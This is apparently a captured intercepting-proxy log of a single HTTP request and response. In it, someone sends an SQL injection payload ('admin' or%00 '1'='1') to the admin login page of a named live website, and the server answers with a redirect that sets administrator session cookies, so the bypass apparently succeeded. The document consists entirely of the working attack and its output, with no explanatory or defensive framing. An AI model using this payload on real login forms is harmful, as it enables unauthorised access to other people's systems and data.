 Go Cancel < > Follow redirection Target: http://www.ntwq.cn
Request
Raw Params Headers Hex
POST /admin/login.asp?act=login HTTP/1.1
Host: www.ntwq.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Origin: http://www.ntwq.cn
Connection: close
Referer: http://www.ntwq.cn/admin/login.asp
Cookie: ASPSESSIONIDCCTSBQTR=BCCFMNJDILKJOJBIOIPBCCKN
Upgrade-Insecure-Requests: 1
uName=admin%27+or%00+%271%27%3D%271&uPass=123
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Object moved
Connection: close
Date: Sun, 20 Sep 2020 16:33:41 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: index.asp
Content-Length: 130
Content-Type: text/html; Charset=utf-8
Expires: Sat, 19 Sep 2020 16:33:40 GMT
Set-Cookie:
ntwqwzadmin=admininfontwqwz=711F83F1989F8B358F81F4EAF77FECB3&adminidntwqwz=1&ad
minntwqwz=admin%27+or%27; expires=Mon, 21-Sep-2020 16:33:40 GMT; path=/
Cache-control: no-cache
<head><title>Object moved</title></head>
<body><h1>Object Moved</h1>This object may be found <a
HREF="index.asp">here</a>.</body>